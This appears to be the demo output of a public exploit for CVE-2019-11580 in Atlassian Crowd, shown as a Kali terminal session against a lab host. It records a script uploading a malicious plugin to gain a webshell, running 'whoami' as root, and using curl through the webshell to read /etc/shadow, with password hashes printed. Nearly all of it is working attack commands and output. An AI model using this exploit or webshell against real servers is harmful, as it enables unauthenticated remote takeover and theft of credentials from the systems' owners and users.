 root@kali:~/CVE-2019-11580# python CVE-2019-11580.py http://192.168.18.138:8095
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
http://192.168.18.138:8095/crowd/admin/uploadplugin.action
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-6844183004932329448rce.jar
>>>Get Webshell
http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=whoami
Exec command= whoami
Result= root
root@kali:~/CVE-2019-11580# curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
root:$6$Z8QUxGdk$jfGYnJSTdncDPNTvOVBIf/PYBqzRvaexGvKyUeETOl./41t/WvxEB6lhGBXa2Kq7jGY649wjNagP/x2dbswjv1:17960:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:17929::::::
dbus:!!:17929::::::
polkitd:!!:17929::::::
sshd:!!:17929::::::
postfix:!!:17929::::::
chrony:!!:17929::::::
mysql:!!:17960::::::
apache:!!:18082::::::
test:$6$2CdgBdyL$C8vpGo2Ys44rhBK99t.Z0hndRId3i5vzqeeYPFJGLnqAuBWgqgPvE/WCp6JakA69mm1Um2TMkxnVEO6tWPqg11:18125:0:99999:7:::
dockerroot:!!:18126::::::
elasticsearch:$6$y7GGEKPQ$92liq0n.eC4p6hWVjTDWYtbm83k5MzV816nkPU536eYEhMM37G6VWLtxTJvzSVXNAt7E5ONQfJzCSciVDeU9q.:18130:0:99999:7:::
root@kali:~/CVE-2019-11580#